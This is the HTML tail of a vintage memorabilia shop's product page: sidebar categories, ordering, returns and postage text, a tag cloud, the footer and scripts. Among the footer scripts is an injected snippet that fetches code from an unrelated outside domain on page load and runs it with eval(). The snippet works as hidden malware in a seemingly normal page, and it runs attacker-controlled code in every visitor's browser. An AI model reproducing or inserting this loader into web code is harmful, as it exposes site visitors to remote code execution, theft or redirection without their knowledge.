		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->			</div>
 
	</main>

 

<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Bruce Lacey","@id":"https:\/\/pleasuresofpasttimes.com\/product-tag\/bruce-lacey\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
